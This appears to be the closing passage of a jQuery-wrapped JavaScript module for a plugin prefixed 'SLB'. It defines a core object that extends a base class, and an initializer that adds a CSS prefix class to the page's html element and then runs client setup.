var SLB_Base = Class.extend(Base);

//Init global object
var Core = {
	/* Properties */
	
	base: true,
	context: [],
	
	/**
	 * New object initializer
	 * @var obj
	 */
	Class: SLB_Base,
	
	/* Methods */
	
	/**
	 * Setup client
	 * Set variables, DOM, etc.
	 */
	setup_client: function() {
		/* Quick Hide */
		$('html').addClass(this.util.get_prefix());
	}
};
var SLB_Core = SLB_Base.extend(Core);

this.SLB = new SLB_Core();

SLB.setup_client();

})(jQuery);